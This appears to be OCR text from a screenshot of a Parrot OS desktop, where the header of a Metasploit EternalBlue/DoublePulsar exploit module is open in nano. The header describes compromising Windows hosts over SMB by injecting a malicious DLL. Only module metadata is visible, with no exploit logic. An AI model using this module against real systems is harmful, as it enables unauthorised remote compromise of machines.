 Applications Places System Rab Jul 21, 14:45
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal ×
GNU nano 5.4 eternalblue_doublepulsar_instalasimanual.rb
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
#include Msf::Exploit::Remote::DCERPC
include Msf::Exploit::Remote::SMB::Client
def initialize(info = {})
super(update_info(info,
'Name' => 'EternalBlue',
'Description' => %q{
This module exploits a vulnerability on SMBv1/SMBv2 protocols through Eternalblue.
After that, doublepulsar is used to inject remotely a malicious dll (it's will generate based on your pay>
You can use this module to compromise a host remotely (among the targets available) without needing nor>
** THIS IS AN INTEGRATION OF THE ORIGINAL EXPLOIT, IT'S NOT THE FULL PORTATION **
},
'Author' =>
[
'Pablo Gonzalez (@pablogonzalezpe)',
'Sheila A. Berta (@UnaPibaGeek)'
],
'Payload' =>
{
'BadChars' => "\x00\x0a\x0d",
},
'Platform' => 'win',
[ Read 131 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy
Menu Exploit aborted due to f... [(41) lofi hip hop radio - ... [Parrot Terminal] [SimpleScreenRecorder]